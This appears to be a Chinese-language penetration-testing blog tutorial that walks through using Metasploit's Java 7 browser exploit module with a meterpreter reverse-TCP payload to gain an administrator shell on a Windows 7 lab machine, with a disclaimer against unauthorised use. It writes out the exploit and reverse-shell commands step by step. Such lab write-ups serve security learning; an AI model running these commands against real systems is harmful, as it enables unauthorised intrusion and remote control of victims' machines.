今天继续给大家介绍渗透测试相关知识,本文主要内容是MSF基于JAVA的漏洞获取shell实战。

免责声明:

本文所介绍的内容仅做学习交流使用,严禁利用文中技术进行非法行为,否则造成一切严重后果自负!

再次强调:严禁对未授权设备进行渗透测试!

一、环境准备

今天,我们进行MSF基于JAVA的漏洞获取shell实战。

我们利用Kali Linux作为攻击机,利用一台Windows7作为靶机来,其中Windows7设备上必须安装有1.7版本的JAVA环境。

二、MSF设置



在Kali Linux上,我们执行命令:

use exploit/multi/browser/java_jre17_driver_manager

并且,执行命令:

set payload java/meterpreter/reverse_tcp

作为该模块的payload,设置LHOST参数为Kali Linux的IP地址,所有设置完成后如下所示:





之后,我们执行run,运行该模块,结果如下所示:

从上图可以看出,该模块执行后,会自动返回一个网址链接。

三、效果检验



在Window7设备上,我们尝试访问该链接,结果如下所示:



可以看出,在这里反馈了一个JAVA版本过低的提示,我们在这一步选择稍后安抓(Later)。之后,会弹出如下页面:



在这里,我们选择点击“运行”。那么我们在Kali Linux设备上,就可以看到Windows设备成功连接到Kali Linux,我们也因此获取到Windows7设备的shell了,如下所示:

在上图中,我们可以看出,我们获得了Windows7设备的管理员权限。

原创不易,转载请说明出处:https://blog.csdn.net/weixin_40228200